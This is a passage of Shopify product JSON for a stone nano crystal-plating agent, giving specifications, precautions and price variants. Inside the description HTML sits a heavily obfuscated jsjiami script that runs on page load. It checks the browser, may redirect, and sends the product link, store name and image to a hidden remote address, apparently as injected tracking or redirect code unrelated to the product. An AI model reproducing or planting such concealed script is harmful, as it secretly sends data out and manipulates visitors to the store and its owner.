src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-28T14:22:44+08:00","created_at":"2023-09-28T14:22:44+08:00","vendor":"needsary","type":"Cleaning Tools","tags":[],"price":1299,"price_min":1299,"price_max":6000,"available":true,"price_varies":true,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":9998,"compare_at_price_varies":true,"variants":[{"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796864137,"title":"50ml \/ Buy 2 Bottles","option1":"50ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE7024163050ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266274953,"product_id":7256337350793,"position":3,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","variant_ids":[41397796864137]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 2 Bottles","public_title":"50ml \/ Buy 2 Bottles","options":["50ml","Buy 2 Bottles"],"price":2199,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796896905,"title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"50ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE7024163050ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266307721,"product_id":7256337350793,"position":4,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","variant_ids":[41397796896905]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["50ml","Buy 3 Get 1 Free（4 Bottles）"],"price":3890,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796929673,"title":"160ml \/ Buy 1 Bottle","option1":"160ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE70241630160ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266438793,"product_id":7256337350793,"position":8,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","variant_ids":[41397796929673]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 1 Bottle","public_title":"160ml \/ Buy 1 Bottle","options":["160ml","Buy 1 Bottle"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796962441,"title":"160ml \/ Buy 2 Bottles","option1":"160ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE70241630160ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266340489,"product_id":7256337350793,"position":5,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","variant_ids":[41397796962441]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 2 Bottles","public_title":"160ml \/ Buy 2 Bottles","options":["160ml","Buy 2 Bottles"],"price":3899,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796995209,"title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"160ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE70241630160ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["160ml","Buy 3 Get 1 Free（4 Bottles）"],"price":6000,"weight":0,"compare_at_price":9998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"],"featured_image":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","options":["Capacity","Buy More, Save More"],"media":[{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","width":800},{"alt":null,"id":23921301258377,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164","width":800},{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","width":800},{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","width":800},{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","width":800},{"alt":null,"id":23921301389449,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164","width":800},{"alt":null,"id":23921301422217,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164","width":800},{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"